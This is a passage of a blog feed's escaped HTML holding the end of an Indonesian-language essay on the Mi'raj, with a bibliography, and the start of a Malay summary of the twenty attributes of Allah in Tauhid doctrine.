adalah peristiwa yang membuka pintu pemahaman tentang adanya alam-alam lain di luar alam semesta kita, dan bahwa hukum Allah bisa berbeda dengan hukum alam yang kita kenal. Kecepatan yang terjadi adalah \"kecepatan iman dan mukjizat\".\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5.4. SAYYID QUTHB\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESayyid Quthb (Fi Zhilalil Qur’an): Mi’raj adalah penembusan terhadap belenggu alam materi, ruang, dan waktu. Ia adalah perjalanan \"vertikal\" menuju Sang Pencipta, yang tak bisa diukur dengan alat ukur manusia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB VI - PEMBAHASAN INTEGRATIF: MELAMPAUI RUANG DAN WAKTU\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDari analisis multidisipliner di atas, menjadi jelas bahwa Mi’raj bukanlah peristiwa yang tunduk pada hukum fisika Newtonian atau Einsteinian. Ia adalah mukjizat (khariqun lil ‘adah) yang beroperasi di bawah hukum sebab-akibat Ilahiah yang langsung (musabbib al-asbab). \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKonsep kecepatan dalam Mi’raj lebih dekat pada konsep:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6.1. PENGHAMPIRAN ILAHIAH (AL-QURB AL-ILAHI):\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi mana jarak dan waktu lenyap oleh kekuasaan Allah. Sebagaimana dalam doa, \"Engkau tidak diliputi oleh langit dan bumi, tetapi Engkau dekat...\" (HR. Muslim).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6.2. PERJALANAN MULTIDIMENSI:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMi’raj mungkin melibatkan perpindahan ke dimensi yang lebih tinggi atau alam malakut, di mana konsep ruang-waktu kita tidak berlaku.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6.3. ISYARAT SAINS MODERN:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETeori wormhole (lubang cacing) atau quantum tunneling dalam fisika teoritis, meski sangat berbeda esensinya, memberikan gambaran simbolis tentang kemungkinan perjalanan lintas jarak jauh secara instan. Namun, Mi’raj jauh lebih agung dan bersifat supra-saintifik.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB VII - PENUTUP \/ KESIMPULAN\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7.1. Kecepatan dalam peristiwa Mi’raj Nabi Muhammad SAW dari Bumi ke Sidratul Muntaha tidak dapat diukur secara fisika konvensional.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7.2. Peristiwa ini adalah mukjizat hakiki yang melibatkan perjalanan jasad dan ruh Nabi, di bawah kekuasaan langsung Allah SWT, melampaui segala batas ruang, waktu, dan hukum alam yang kita pahami. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7.3. Analisis astronautika modern justru menguatkan ketidakmampuan sains manusia untuk menjangkaunya, sementara penafsiran ulama menegaskan hakikatnya sebagai ujian keimanan dan tanda kebesaran Allah. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7.4. Mi’raj mengajarkan bahwa ada realitas yang lebih tinggi di atas realitas fisik, dan manusia, dengan izin Allah, dapat terhubung dengannya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDAFTAR PUSTAKA\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Al-Qur’an Al-Karim dan Terjemahannya. Jakarta: Kementerian Agama RI.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Al-Bukhari, Muhammad bin Ismail. Shahih Al-Bukhari. Beirut: Dar Tauq An-Najah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. Muslim bin Al-Hajjaj. Shahih Muslim. Beirut: Dar Ihya’ At-Turats Al-‘Arabi.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. Al-Husaini, Shohibul Faroji Al-Azhmatkhan, Tafsir Ayat: Tafsir Arsyurrahman, Jakarta: Pustaka Internasional, 2016\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5. Al-Husaini, Shohibul Faroji Al-Azhmatkhan, Tafsir Surah: Tafsir Midadurrahman, Jakarta: Pustaka Internasional, 2016.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6. An-Nawawi, Yahya bin Syaraf. Syarh Shahih Muslim. Beirut: Dar Ihya’ At-Turats Al-‘Arabi.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7. Ibnu Katsir, Ismail bin Umar. Tafsir Al-Qur’an Al-‘Azhim. Beirut: Dar Al-Kutub Al-‘Ilmiyyah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E8. Ath-Thabari, Muhammad bin Jarir. Jami’ Al-Bayan ‘an Ta’wil Ay Al-Qur’an. Kairo: Dar Hijr.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E9. Quthb, Sayyid. Fi Zhilal Al-Qur’an. Beirut: Dar Asy-Syuruq.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E10. Asy-Syinqithi, Muhammad Al-Amin. Adhwa’ Al-Bayan fi Idhah Al-Qur’an bil Qur’an. Beirut: Dar Al-Fikr.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E11. Ibnu Taimiyyah, Ahmad bin Abdul Halim. Majmu’ Al-Fatawa. Madinah: Majma’ Al-Malik Fahd.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E12. An-Najjar, Zaghlul. Min Ayati Al-I’jaz Al-‘Ilmi fi Al-Qur’an Al-Karim. Kairo: Maktabah Asy-Syuruq Ad-Dauliyyah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E13. Ash-Shalabi, Ali Muhammad. As-Sirah An-Nabawiyyah. Istanbul: Dar Al-Muarrikh Al-‘Arab Hawking, Stephen. A Brief History of Time. New York: Bantam Books, 1988.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E14. NASA. \"What is the Observable Universe?\". \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E15. Davies, Paul. About Time: Einstein's Unfinished Revolution. New York: Simon \u0026amp; Schuster, 1995.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E16. Greene, Brian. The Fabric of the Cosmos: Space, Time, and the Texture of Reality. New York: Alfred A. Knopf, 2004.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E17. El-Naggar, Zaghloul. \"The Night Journey and Ascension: A Scientific Perspective.\" Journal of Islam and Science, Vol. 5, No. 2, 2007.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E18. Al-Qazwini, Mustafa. \"Mi’raj and Modern Physics: A Theological Perspective.\" The Muslim World, Vol. 102, Issue 3-4, 2012.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8911032705139971958\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/isra-dan-miraj.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8911032705139971958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8911032705139971958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/isra-dan-miraj.html","title":" Isra’ dan Mi’raj"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcQB-UzuvBFPtCiYsBceAhR5DgN0cx8sQaI5SJYfnZgMOwQ_Okqbk1yZyc5LqBUKIRfuOyMeIF_6ud6khL2TBwV_SNcGCWexzmYESZNqyUY9UlMx3tcr30DAUM44lMeqtezyhwp9R7L5YabafBIczccP67q2M7FURslcQwhkBhfTGZOqm2YRZxznZm8oz\/s72-w283-h400-c\/605102466_3415303695287226_4981752612625548886_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-906096933680650727"},"published":{"$t":"2025-12-26T09:01:00.004+08:00"},"updated":{"$t":"2025-12-26T09:01:39.378+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"# Asal Kejadian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"RINGKASAN ILMU TAUHID SIFAT 20 ULANGKAJI ILMU TAUHID ASAS SIFAT 20"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-AnY6YBOxdZd9N6DsC5_jwA5xCXmG0yKcXNo7QN0etBR9MyCIELFCYh2hbsyG3lI_EqH4-0fXzBzDDMVaDyqnMn1it099hX0g-ycdWVsdTA5ZHCdhR0X82c_ZMv325UpUpxDYPfutx3fnq3rZGQWvVyVr7iNrxHgdRILDdgMTSx_RPcYbbvevy6mjVrt0\/s960\/606330959_1679419769928510_3516470259559359955_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"960\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-AnY6YBOxdZd9N6DsC5_jwA5xCXmG0yKcXNo7QN0etBR9MyCIELFCYh2hbsyG3lI_EqH4-0fXzBzDDMVaDyqnMn1it099hX0g-ycdWVsdTA5ZHCdhR0X82c_ZMv325UpUpxDYPfutx3fnq3rZGQWvVyVr7iNrxHgdRILDdgMTSx_RPcYbbvevy6mjVrt0\/w400-h219\/606330959_1679419769928510_3516470259559359955_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ERINGKASAN ILMU TAUHID SIFAT 20 \u003Cspan style=\"font-family: inherit;\"\u003EULANGKAJI ILMU TAUHID ASAS SIFAT 20\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EWujud\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWujud Artinya ada maka mustahil Allah bersifat tiada Sifat Wajib Allah dan dalilnya firman Allah dalam Al-Quran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah yang telah menciptakan tujuh langit dan bumi beserta segala sesuatu di antara keduanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQidam\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQidam Artinya dahulu dan Awal. Sifat mustahilnya Hudus Artinya baru. Dalilnya adalah firman Allah:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDialah Allah yang Awal dan yang Akhir.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBaqa’\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaksudnya Allah maha kekal. Tidak akan punah, binasa, atau Mati. Dia akan tetap ada selamanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAyat yang menjelaskan dalam Al Qur’an :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETiap – tiap sesuatu pasti binasa, kecuali Allah. BagiNya-lah segala penentuan, dan hanya kepadaNya-lah kamu dikembalikan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESemua yang ada di bumi itu akan binasa. Dan tetap kekal wajah Rabb mu yang mempunyai kebesaran dan kemuliaan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMukholafatul Lilhawaditsi\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMukholafatul Lilhawaditsi Artinya berbeza dengan ciptaan-Nya. Sifat mustahilnya Mumatsalatuhu lil hawadits, artinya serupa dengan ciptaan-Nya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalilnya firman Allah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah tidak sama dengan Segala sesuatu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs 